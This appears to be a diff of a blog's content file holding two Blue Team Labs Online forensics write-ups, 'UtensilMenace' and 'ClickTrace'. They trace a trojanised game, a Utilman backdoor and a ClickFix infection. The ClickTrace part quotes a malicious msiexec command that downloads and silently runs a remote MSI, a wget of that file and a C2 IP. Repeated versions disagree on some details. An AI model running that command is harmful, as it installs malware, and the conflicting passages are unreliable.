class="reveal-content"><strong>C:\\Users\\myson\\Desktop\\Games\\tmp\\vmware\\release\\Feeding_Frenzy_Win_Preinstalled_EN\\Game Files\\FeedingFrenzy.exe</strong></div></div><img src="imgs/um/q2.png" alt="UtensilMenace Q2"/><h3>Q3) What is the SHA1 hash of the executable file found earlier?</h3><p>To get the file hash, I noticed that the executable was not directly available in the artifacts (possibly deleted by the system or antivirus, which is common in digital forensics).</p><p>So, I parsed the <strong>Amcache</strong>, which stores information about executed files.</p><p>Command used:</p><pre><code>.\\AmcacheParser.exe -f "C:\\Users\\BTLOTest\\Desktop\\Artefacts\\UtensilMenace\\C\\Windows\\AppCompat\\Programs\\Amcache.hve" --csv Amcache --csvf Amcache.csv</code></pre><p>Then I checked: <code>Amcache_UnassociatedFileEntries.csv</code></p><p>From there, I found the SHA1 hash.</p><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>9a8755180de66a990af80cfc0e32dc0f7cb25643</strong></div></div><img src="imgs/um/q3.png" alt="UtensilMenace Q3"/><h3>Q4 &amp; Q5) Download URL and previous suspicious binary</h3><p>For these two questions, I needed to analyze the browser history, since both are related to downloaded files.</p><p>The browser artifacts are located at:</p><pre><code>C:\\Users\\BTLOTest\\Desktop\\Artefacts\\UtensilMenace\\C\\Users\\myson\\AppData\\Local\\Microsoft\\Edge\\User Data\\Default</code></pre><p>I opened the <strong>History</strong> database using DB Browser for SQLite.</p><p>From there, I was able to retrieve both the download URL and the previously downloaded suspicious binary along with its associated IP address.</p><h4>Q4) The CEO said that his son downloaded the game as a ZIP file from a website. What is the URL of that website?</h4><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>http://freegamebychicken.wowza/release/FeedingFrenzy.zip</strong></div></div><img src="imgs/um/q4.png" alt="UtensilMenace Q4"/><h4>Q5) There was one suspicious binary downloaded and executed two days prior to this incident. What is the full path of this file and what is the IP address associated with it? (2 points)</h4><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>C:\\Users\\myson\\Downloads\\reverse.exe, 192.168.189.129</strong></div></div><img src="imgs/um/q5.png" alt="UtensilMenace Q5"/><h3>Q6) How many times was the masqueraded game executed and what is the last execution time?</h3><p>To answer this, I usually rely on <strong>Prefetch</strong> files, but in this case, since the registry artifacts are available, I decided to check <strong>UserAssist</strong>.</p><p>UserAssist provides information about program execution, including run counts and last execution times. From there, I was able to determine how many times the executable was launched and the last time it was executed.</p><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>3, 2025-04-27 07:26:15</strong></div></div><img src="imgs/um/q6.png" alt="UtensilMenace Q6"/><h3>Q7) What is the second executable run by the threat actor?</h3><p>For this question, I looked into <strong>Prefetch</strong> files to identify executables that could be used for information gathering.</p><p>It was clear that <strong>ipconfig.exe</strong> was executed, which is commonly used to retrieve network configuration details.</p><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>ipconfig.exe</strong></div></div><img src="imgs/um/q7.png" alt="UtensilMenace Q7"/><h3>Q8 – Q11) Privilege Abuse and Binary Replacement</h3><p>After identifying that the attacker executed <strong>whoami.exe</strong>, I reviewed the results to understand what privileges were available.</p><p>From there, I found that the attacker had access to <strong>SeRestorePrivilege</strong>, which allows a user to restore files and directories while bypassing normal file permissions. This privilege is highly sensitive and can be abused to modify protected system files.</p><p>To understand how this privilege was used, I pivoted to the <strong>USN Journal ($J)</strong> and looked for file system activity around the same timeframe.</p><p>I observed that <strong>utilman.old</strong> was renamed to <strong>utilman.exe</strong>, which is a strong indicator of binary replacement. Shortly after, <strong>cmd.exe</strong> appeared in its place. This is a well-known privilege escalation technique often referred to as &quot;Sticky Keys / Utilman backdoor&quot; abuse. This confirms that the attacker replaced the original accessibility binary with a command prompt.</p><p>This technique allows the attacker to launch a command prompt with <strong>SYSTEM privileges</strong> directly from the Windows logon screen using the Ease of Access feature (Windows + U), effectively bypassing authentication.</p><p>This behavior maps to the MITRE ATT&amp;CK technique: <strong>T1546.008 – Accessibility Features</strong></p><img src="imgs/um/q9-q10.png" alt="UtensilMenace Q9-Q10"/><hr/><h4>Answers</h4><p><strong>Q8 ==&gt;</strong> SeRestorePrivilege</p><p><strong>Q9 ==&gt;</strong> Utilman.exe, utilman.old</p><p><strong>Q10 ==&gt;</strong> cmd.exe</p><p><strong>Q11 ==&gt;</strong> T1546.008</p><h3>Q12) Which key combination does the threat actor need to press and which protocol is used?</h3><p>For this question, there was no direct artifact clearly stating the key combination. However, based on prior knowledge and experience, when <strong>Utilman.exe</strong> is replaced with <strong>cmd.exe</strong>, it can be triggered using the <strong>Ease of Access shortcut (Windows + U)</strong> at the logon screen.</p><p>Additionally, I observed an <strong>RDP connection</strong> from the previously identified malicious IP:</p><pre><code>2025-04-27 07:30:54 → RDP server accepted a new TCP connection from 192.168.189.129</code></pre><p>This confirms that the attacker accessed the system remotely using RDP and likely used this technique to gain SYSTEM-level access.</p><p><em>While there is no direct artifact for the key combination, replacing Utilman.exe enables execution via Windows + U at the logon screen. Combined with the observed RDP connection, this confirms remote exploitation using this technique.</em></p><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>Windows + U, RDP</strong></div></div><h3>Q13 &amp; Q14) Registry Persistence</h3><p>To identify persistence, I looked into common registry run keys, specifically:</p><pre><code>Microsoft\\Windows\\CurrentVersion\\Run</code></pre><p>This location is often abused by attackers to execute malicious programs at system startup.</p><p>By analyzing this path, I found a suspicious entry that was added by the attacker, along with its timestamp.</p><p><em>Run keys are commonly abused because they execute automatically when the user logs in, making them a simple but effective persistence mechanism.</em></p><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>2025-04-27 07:38:07</strong></div></div><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>DoraExplorer, C:\\Windows\\exploer.exe</strong></div></div><img src="imgs/um/q13-q14.png" alt="UtensilMenace Q13-Q14"/><h3>Q15) When did the malicious file first appear and what was its original name?</h3><p>For this question, I analyzed the <strong>USN Journal ($J)</strong> to track file activity.</p><p>I focused on the appearance of the suspicious file <strong>exploer.exe</strong> (note the typo, which is often used for masquerading). By correlating this with MFT data, I was able to identify when the file first appeared and its original name.</p><p><em>The misspelling &quot;exploer.exe&quot; is a classic masquerading technique used to evade casual detection.</em></p><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>2025-04-27 07:35:01, FeedingFrenzy.exe</strong></div></div><img src="imgs/um/q15.png" alt="UtensilMenace Q15"/><h3>Q16 &amp; Q17) Persistence via Services</h3><p>For the final part, there are two ways to identify the persistence mechanism:</p><ol><li><strong>Event Logs</strong><ul><li>Event ID <strong>7045</strong> (Service Installed)</li><li>This shows when a new service is created and what executable it points to</li></ul></li><li><strong>Registry Analysis</strong><ul><li>Path: <code>ControlSet001\\Services\\</code></li><li>This contains all services along with their configurations and timestamps</li></ul></li></ol><img src="imgs/um/q16-q17-op2.png" alt="UtensilMenace Q16-Q17 Op2"/><img src="imgs/um/q16-q17.png" alt="UtensilMenace Q16-Q17"/><p>By analyzing both, I identified the malicious service and when it was executed.</p><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>WindowsUpdateHarder</strong></div></div><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>2025-04-27 07:39:14</strong></div></div><hr/><h2>Conclusion</h2><p>From this investigation, I was able to reconstruct the full attack chain initiated by a seemingly harmless game download.</p><p>The analysis revealed that the downloaded executable was malicious and used as an entry point to execute additional payloads. The attacker performed reconnaissance using native system tools, abused privileges such as SeRestorePrivilege, and replaced critical system binaries to gain SYSTEM-level access.</p><p>Persistence was established through both registry run keys and a malicious service, ensuring continued access to the system. Additionally, evidence of RDP activity suggests the attacker remotely interacted with the machine after initial compromise.</p><p>This investigation highlights how attackers can leverage legitimate Windows features and weak monitoring to escalate privileges, maintain persistence, and evade detection. It also emphasizes the importance of analyzing multiple artifacts (logs, registry, MFT, and browser data) to fully understand attacker behavior.</p><img src="imgs/um/completion.png" alt="UtensilMenace Completion"/>`;
+.\\MFTECmd.exe -f "C:\\Users\\BTLOTest\\Desktop\\Artefacts\\UtensilMenace\\C\\$Extend\\$J" --csv J --csvf J.csv</code></pre><p>After that, I open all these CSV files in Timeline Explorer.</p><h3>Q1) What was the last logon time of the CEO&#39;s son?</h3><p>For the first question, it is clear that we need to check Windows Event Logs. The main Event ID to look for is <strong>4624 (successful logon)</strong>.</p><p>Since the user is <strong>myson</strong>, I filtered the logs and identified the last logon time.</p><p><strong>Answer ==&gt; 2025-04-27 07:44:04</strong></p><img src="imgs/um/q1.png" alt="UtensilMenace Q1"/><h3>Q2) What is the full path of the executable file for the suspicious game?</h3><p>For this question, I first checked the browser history to identify downloaded files. I found that the downloaded game was called <strong>FeedingFrenzy</strong>.</p><p>Then, I searched for this name in the MFT to get the full path of the executable.</p><p><strong>Answer ==&gt; C:\\Users\\myson\\Desktop\\Games\\tmp\\vmware\\release\\Feeding_Frenzy_Win_Preinstalled_EN\\Game Files\\FeedingFrenzy.exe</strong></p><img src="imgs/um/q2.png" alt="UtensilMenace Q2"/><h3>Q3) What is the SHA1 hash of the executable file found earlier?</h3><p>To get the file hash, I noticed that the executable was not directly available in the artifacts (possibly deleted by the system or antivirus, which is common in digital forensics).</p><p>So, I parsed the <strong>Amcache</strong>, which stores information about executed files.</p><p>Command used:</p><pre><code>.\\AmcacheParser.exe -f "C:\\Users\\BTLOTest\\Desktop\\Artefacts\\UtensilMenace\\C\\Windows\\AppCompat\\Programs\\Amcache.hve" --csv Amcache --csvf Amcache.csv</code></pre><p>Then I checked: <code>Amcache_UnassociatedFileEntries.csv</code></p><p>From there, I found the SHA1 hash.</p><p><strong>Answer ==&gt; 9a8755180de66a990af80cfc0e32dc0f7cb25643</strong></p><img src="imgs/um/q3.png" alt="UtensilMenace Q3"/><h3>Q4 &amp; Q5) Download URL and previous suspicious binary</h3><p>For these two questions, I needed to analyze the browser history, since both are related to downloaded files.</p><p>The browser artifacts are located at:</p><pre><code>C:\\Users\\BTLOTest\\Desktop\\Artefacts\\UtensilMenace\\C\\Users\\myson\\AppData\\Local\\Microsoft\\Edge\\User Data\\Default</code></pre><p>I opened the <strong>History</strong> database using DB Browser for SQLite.</p><p>From there, I was able to retrieve both the download URL and the previously downloaded suspicious binary along with its associated IP address.</p><h4>Q4) The CEO said that his son downloaded the game as a ZIP file from a website. What is the URL of that website?</h4><p><strong>Answer ==&gt; http://freegamebychicken.wowza/release/FeedingFrenzy.zip</strong></p><img src="imgs/um/q4.png" alt="UtensilMenace Q4"/><h4>Q5) There was one suspicious binary downloaded and executed two days prior to this incident. What is the full path of this file and what is the IP address associated with it? (2 points)</h4><p><strong>Answer ==&gt; C:\\Users\\myson\\Downloads\\reverse.exe, 192.168.189.129</strong></p><img src="imgs/um/q5.png" alt="UtensilMenace Q5"/><h3>Q6) How many times was the masqueraded game executed and what is the last execution time?</h3><p>To answer this, I usually rely on <strong>Prefetch</strong> files, but in this case, since the registry artifacts are available, I decided to check <strong>UserAssist</strong>.</p><p>UserAssist provides information about program execution, including run counts and last execution times. From there, I was able to determine how many times the executable was launched and the last time it was executed.</p><p><strong>Answer ==&gt; 3, 2025-04-27 07:26:15</strong></p><img src="imgs/um/q6.png" alt="UtensilMenace Q6"/><h3>Q7) What is the second executable run by the threat actor?</h3><p>For this question, I looked into <strong>Prefetch</strong> files to identify executables that could be used for information gathering.</p><p>It was clear that <strong>ipconfig.exe</strong> was executed, which is commonly used to retrieve network configuration details.</p><p><strong>Answer ==&gt; ipconfig.exe</strong></p><img src="imgs/um/q7.png" alt="UtensilMenace Q7"/><h3>Q8 – Q11) Privilege Abuse and Binary Replacement</h3><p>After identifying that the attacker executed <strong>whoami.exe</strong>, I reviewed the results to understand what privileges were available.</p><p>From there, I found that the attacker had access to <strong>SeRestorePrivilege</strong>, which allows a user to restore files and directories while bypassing normal file permissions. This privilege is highly sensitive and can be abused to modify protected system files.</p><p>To understand how this privilege was used, I pivoted to the <strong>USN Journal ($J)</strong> and looked for file system activity around the same timeframe.</p><p>I observed that <strong>Utilman.exe</strong> was renamed to <strong>utilman.old</strong>, which is a strong indicator of binary replacement. Shortly after, <strong>cmd.exe</strong> appeared in its place. This is a well-known privilege escalation technique often referred to as &quot;Sticky Keys / Utilman backdoor&quot; abuse. This confirms that the attacker replaced the original accessibility binary with a command prompt.</p><p>This technique allows the attacker to launch a command prompt with <strong>SYSTEM privileges</strong> directly from the Windows logon screen using the Ease of Access feature (Windows + U), effectively bypassing authentication.</p><p>This behavior maps to the MITRE ATT&amp;CK technique: <strong>T1546.008 – Accessibility Features</strong></p><img src="imgs/um/q9-q10.png" alt="UtensilMenace Q9-Q10"/><hr/><h4>Answers</h4><p><strong>Q8 ==&gt;</strong> SeRestorePrivilege</p><p><strong>Q9 ==&gt;</strong> Utilman.exe, utilman.old</p><p><strong>Q10 ==&gt;</strong> cmd.exe</p><p><strong>Q11 ==&gt;</strong> T1546.008</p><h3>Q12) Which key combination does the threat actor need to press and which protocol is used?</h3><p>For this question, there was no direct artifact clearly stating the key combination. However, based on prior knowledge and experience, when <strong>Utilman.exe</strong> is replaced with <strong>cmd.exe</strong>, it can be triggered using the <strong>Ease of Access shortcut (Windows + U)</strong> at the logon screen.</p><p>Additionally, I observed an <strong>RDP connection</strong> from the previously identified malicious IP:</p><pre><code>2025-04-27 07:30:54 → RDP server accepted a new TCP connection from 192.168.189.129</code></pre><p>This confirms that the attacker accessed the system remotely using RDP and likely used this technique to gain SYSTEM-level access.</p><p><em>While there is no direct artifact for the key combination, replacing Utilman.exe enables execution via Windows + U at the logon screen. Combined with the observed RDP connection, this confirms remote exploitation using this technique.</em></p><p><strong>Answer ==&gt; Windows + U, RDP</strong></p><h3>Q13 &amp; Q14) Registry Persistence</h3><p>To identify persistence, I looked into common registry run keys, specifically:</p><pre><code>Microsoft\\Windows\\CurrentVersion\\Run</code></pre><p>This location is often abused by attackers to execute malicious programs at system startup.</p><p>By analyzing this path, I found a suspicious entry that was added by the attacker, along with its timestamp.</p><p><em>Run keys are commonly abused because they execute automatically when the user logs in, making them a simple but effective persistence mechanism.</em></p><p><strong>Answer ==&gt; 2025-04-27 07:38:07</strong></p><p><strong>Answer ==&gt; DoraExplorer, C:\\Windows\\exploer.exe</strong></p><img src="imgs/um/q13-q14.png" alt="UtensilMenace Q13-Q14"/><h3>Q15) When did the malicious file first appear and what was its original name?</h3><p>For this question, I analyzed the <strong>USN Journal ($J)</strong> to track file activity.</p><p>I focused on the appearance of the suspicious file <strong>exploer.exe</strong> (note the typo, which is often used for masquerading). By correlating this with MFT data, I was able to identify when the file first appeared and its original name.</p><p><em>The misspelling &quot;exploer.exe&quot; is a classic masquerading technique used to evade casual detection.</em></p><p><strong>Answer ==&gt; 2025-04-27 07:35:01, FeedingFrenzy.exe</strong></p><img src="imgs/um/q15.png" alt="UtensilMenace Q15"/><h3>Q16 &amp; Q17) Persistence via Services</h3><p>For the final part, there are two ways to identify the persistence mechanism:</p><ol><li><strong>Event Logs</strong><ul><li>Event ID <strong>7045</strong> (Service Installed)</li><li>This shows when a new service is created and what executable it points to</li></ul></li><li><strong>Registry Analysis</strong><ul><li>Path: <code>ControlSet001\\Services\\</code></li><li>This contains all services along with their configurations and timestamps</li></ul></li></ol><img src="imgs/um/q16-q17-op2.png" alt="UtensilMenace Q16-Q17 Op2"/><img src="imgs/um/q16-q17.png" alt="UtensilMenace Q16-Q17"/><p>By analyzing both, I identified the malicious service and when it was executed.</p><p><strong>Answer ==&gt; WindowsUpdateHarder</strong></p><p><strong>Answer ==&gt; 2025-04-27 07:39:14</strong></p><hr/><h2>Conclusion</h2><p>From this investigation, I was able to reconstruct the full attack chain initiated by a seemingly harmless game download.</p><p>The analysis revealed that the downloaded executable was malicious and used as an entry point to execute additional payloads. The attacker performed reconnaissance using native system tools, abused privileges such as SeRestorePrivilege, and replaced critical system binaries to gain SYSTEM-level access.</p><p>Persistence was established through both registry run keys and a malicious service, ensuring continued access to the system. Additionally, evidence of RDP activity suggests the attacker remotely interacted with the machine after initial compromise.</p><p>This investigation highlights how attackers can leverage legitimate Windows features and weak monitoring to escalate privileges, maintain persistence, and evade detection. It also emphasizes the importance of analyzing multiple artifacts (logs, registry, MFT, and browser data) to fully understand attacker behavior.</p><img src="imgs/um/completion.png" alt="UtensilMenace Completion"/>`;
 
 CONTENT['clicktrace'] = `<h2>🎯 Objective</h2><p>Conduct an incident response investigation following a SOC alert related to suspicious outbound communications, identify the infection chain, analyze the malicious installer and C2 activity, and extract key indicators of compromise.</p><h2>🧾 Lab Details</h2><ul><li><strong>Platform:</strong> Blue Team Labs Online (BTLO)</li><li><strong>Lab:</strong> ClickTrace</li><li><strong>Environment:</strong> Windows</li><li><strong>Difficulty:</strong> Medium</li><li><strong>OS:</strong> Windows</li><li><strong>Category:</strong> Digital Forensics And Incident Response</li></ul><h2>📖 Scenario</h2><p>A number of campaigns continue to mislead victims, escalating from fraudulent ad clicks to full system compromise through malicious installers and VPN-obfuscated C2 channels. Our SOC triggered an alert on suspicious external IP communications, prompting immediate machine isolation and incident response triage to extract critical IOCs. Through rapid containment, we successfully prevented post-compromise activities, including data exfiltration and ransomware deployment.</p><hr/><h2>🛠️ Tools Used</h2><ul><li>Browser Artifacts</li><li>Zimmerman tools</li><li>Sysinternals Suite</li></ul><hr/><h2>🔎 Investigation Overview</h2><p>The investigation focused on identifying the initial infection vector, understanding how the malicious installer was executed, and tracing the malware&#39;s behavior across the system.</p><p>By correlating browser history, registry artifacts, file system metadata, and behavioral analysis from external malware intelligence sources, it was possible to reconstruct the attack chain from the malicious URL to the persistence mechanism.</p><h2>Lab Discovery</h2><p>In this lab, we are analyzing a Windows system after a SOC alert involving suspicious outbound traffic.</p><p>The investigation focuses on tracing the infection chain, identifying the malicious installer, understanding how the attacker established C2 communication, and determining how persistence was maintained on the system.</p><hr/><h2>🔍 Investigation Process</h2><p>In most cases, I start by parsing the event logs, the <code>$MFT</code>, and the <code>$J</code> file to prepare them for the investigation.</p><h4>Commands used for parsing:</h4><pre><code>.\\EvtxeCmd\\EvtxECmd.exe -d "C:\\Users\\BTLOTest\\Desktop\\Artefacts\\C\\Windows\\System32\\winevt\\logs" --csv Logs --csvf ALL-Logs.csv
 
 .\\MFTECmd.exe -f "C:\\Users\\BTLOTest\\Desktop\\Artefacts\\C\\$MFT" --csv MFT --csvf Mft.csv
 
-.\\MFTECmd.exe -f "C:\\Users\\BTLOTest\\Desktop\\Artefacts\\C\\$Extend\\$J" --csv J --csvf J.csv</code></pre><h3>Q1) What is the malicious URL that initiated the infection chain?</h3><p>For this question, I checked the browser history to identify any suspicious URLs.</p><p>Most of the URLs looked legitimate, but one stood out with a suspicious title like <strong>&quot;Checking if you are human&quot;</strong>, which is commonly used in social engineering attacks to trick users into interacting with malicious content.</p><p>That URL was the starting point of the infection chain.</p><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>https://tinyurl.com/57ecjnrm</strong></div></div><img src="imgs/ct/q1.png" alt="ClickTrace Q1"/><h3>Q2) What is the MITRE ATT&amp;CK technique ID associated with the method used in the Execution Phase?</h3><p>For this question, this is one of the most common techniques used in attacks involving malicious URLs and user interaction.</p><p>This scenario is a clear example of a <strong>ClickFix attack</strong>, where the user is tricked into executing malicious content through fake verification steps.</p><p>According to MITRE ATT&amp;CK, this falls under:</p><p><strong>T1204.004 – User Execution: Malicious Copy and Paste</strong></p><p>This technique relies on social engineering to get the victim to run or interact with malicious content, which is exactly what happened in this case.</p><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>T1204.004</strong></div></div><h3>Q3) What is the SHA-256 hash of the malicious installer executed in memory?</h3><p>For this question, there are multiple ways to approach it, but the first thing that came to my mind was to check the latest executed commands.</p><p>So I looked into the <strong>RunMRU registry key</strong>, where I found a suspicious command:</p><pre><code>cmd /c "cmd /c "msiexec.exe /i https://raw.githubusercontent.com/a4dq/q/refs/heads/main/gt.msi /qn && I'am n?t ? ??b?? - V?rific?ti?n : 417341"</code></pre><p>This command clearly points to a remotely hosted <strong>MSI installer</strong>, which already looks suspicious.</p><p>So I decided to download the file and calculate its hash.</p><p>Commands used:</p><pre><code>wget https://raw.githubusercontent.com/a4dq/q/refs/heads/main/gt.msi
-
-sha256sum gt.msi</code></pre><p>This gave me the following hash:</p><pre><code>4f8a96cbed7b7b85df044df253a7117da21d2eda5a94b353ecf8e66eecbd4f67</code></pre><img src="imgs/ct/q3-p1.png" alt="ClickTrace Q3 P1"/><p>I confirmed that this file is malicious, but this hash was not accepted in the lab.</p><p>So I had to dig deeper and perform some <strong>OSINT</strong> on this installer. After further investigation, I found a report on <strong>Any.Run</strong> showing the same behavior, which provided the correct hash used in this scenario.</p><p>Final confirmed hash:</p><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>cbeaf0c9f54d0d8b31a292a704a1ec53a3e37fca197cfff76f1d578b156d81de</strong></div></div><img src="imgs/ct/q3-p2.png" alt="ClickTrace Q3 P2"/><h4>🔍 Additional Note</h4><p>From the behavior observed in malware analysis:</p><ul><li>The MSI acts as a <strong>downloader / dropper</strong></li><li>It retrieves additional payloads from remote sources</li><li>It prepares the environment for further stages of the attack (C2 communication &amp; persistence)</li></ul><p>This could explain why the hash observed during execution differs from the initially downloaded file.</p><h3>Q4) The installer dropped additional malicious files in two locations. Provide the full file path of the first observed drop location.</h3><p>While analyzing the behavior of the malware, I found that the installer drops additional payloads on the system.</p><p>From prior behavioral analysis and reports, one of the dropped files was identified as:</p><pre><code>Engine-Switch.exe</code></pre><p>To confirm this within the forensic artifacts, I searched for this filename in the $MFT, which allowed me to identify where the file was first written on disk.</p><p>From this, I found the first drop location:</p><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>C:\\Users\\Administrator\\AppData\\Local\\Amnesia</strong></div></div><img src="imgs/ct/q4-q5.png" alt="ClickTrace Q4-Q5"/><h3>Q5) The installer employed a known Indicator Removal technique with the dropped files. What is the corresponding MITRE ATT&amp;CK technique ID?</h3><p>While examining the dropped files in the $MFT, I noticed something unusual:</p><p>The Created Time and The Modified Time were both identical, which is not normal behavior for legitimate files.</p><p>This indicates that the attacker intentionally modified timestamps to hide evidence and make forensic analysis more difficult.</p><p>This behavior maps to the MITRE ATT&amp;CK technique:</p><p><strong>T1070.006 – Indicator Removal: Timestomp</strong></p><p>Timestomping is used by attackers to manipulate file metadata and evade detection by making malicious files blend in with legitimate system activity.</p><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>T1070.006</strong></div></div><img src="imgs/ct/q5.png" alt="ClickTrace Q5"/><h3>Q6) What is the filename of the dropped executable responsible for establishing TCP/UDP connections and performing process mapping to the C2 server?</h3><p>To answer this question, I referred back to the malware behavior analysis.</p><p>From the report, it was clear that one of the dropped executables was responsible for:</p><ul><li>Establishing TCP/UDP connections</li><li>Performing process and network mapping</li></ul><p>That executable is: <strong>tcpvcon.exe</strong></p><p>To further validate this, I used Sysinternals tools, specifically:</p><p><strong>Procmon</strong> → to observe file creation activity</p><p>Filter: <code>Process Name = Engine-Switch.exe</code>, <code>Operation = CreateFile</code></p><p>This confirmed that tcpvcon.exe was created during execution.</p><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>tcpvcon.exe</strong></div></div><img src="imgs/ct/q6-q7.png" alt="ClickTrace Q6-Q7"/><h3>Q7) The attacker abused a legitimate executable to establish VPN-obfuscated C2 traffic. Identify the executable name responsible for initiating the C2 connection.</h3><p>Continuing the behavioral analysis, I identified another executable used by the attacker:</p><pre><code>EtherHa.exe</code></pre><p>This binary was used to:</p><ul><li>Establish VPN-based communication</li><li>Obfuscate traffic to the Command and Control (C2) server</li></ul><p>This is a common technique where attackers use legitimate-looking or repurposed binaries to hide malicious communication within encrypted or tunneled traffic.</p><p>Using TCPView from Sysinternals, I was able to observe suspicious outbound connections tied to unusual ports, further supporting this behavior.</p><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>EtherHa.exe</strong></div></div><img src="imgs/ct/q6-q7-q8.png" alt="ClickTrace Q6-Q7-Q8 Malware behavior"/><h3>Q8) Identify the public IP address of the VPN-associated C2 server.</h3><p>From both:</p><ul><li>Malware behavior analysis (external reports)</li><li>Network activity observation (TCPView)</li></ul><p>I identified the suspicious external IP address involved in communication.</p><p>The traffic was:</p><ul><li>Directed to unusual ports</li><li>Associated with the VPN-based C2 channel</li></ul><p>The identified C2 server IP is:</p><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>217.138.194.181</strong></div></div><img src="imgs/ct/q8.png" alt="ClickTrace Q8"/><h3>Q9) The malware implemented a persistence mechanism to maintain access. Provide the full path of the file responsible for persistence.</h3><p>To identify persistence, I focused on common mechanisms used by attackers.</p><p>One of the most common techniques is: <strong>Scheduled Tasks</strong></p><p>So I navigated to the following path:</p><pre><code>C:\\Windows\\System32\\Tasks</code></pre><p>There, I found a suspicious task:</p><pre><code>CtrlTlsVT1</code></pre><p>I opened it using Notepad and found the following command:</p><pre><code>&lt;Command&gt;C:\\ProgramData\\nn_auth\\Engine-Switch.exe&lt;/Command&gt;</code></pre><p>This confirms that the malware ensures execution of its payload through a scheduled task.</p><p>This behavior maps to: MITRE ATT&amp;CK: T1053 – Scheduled Task Persistence</p><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>C:\\Windows\\System32\\Tasks\\CtrlTlsVT1</strong></div></div><img src="imgs/ct/q9.png" alt="ClickTrace Q9"/><hr/><h2>Conclusion</h2><p>From this investigation, I was able to reconstruct the full attack chain starting from the initial infection vector to persistence.</p><p>The attack began with a malicious shortened URL, which tricked the user through a social engineering technique known as a ClickFix attack. This led to the execution of a malicious MSI installer via msiexec, initiating the compromise.</p><p>The installer acted as a dropper, deploying additional payloads such as Engine-Switch.exe, which facilitated further stages of the attack. The malware then:</p><ul><li>Established network connections using tcpvcon.exe</li><li>Created VPN-obfuscated C2 communication via EtherHa.exe</li><li>Connected to a remote C2 server 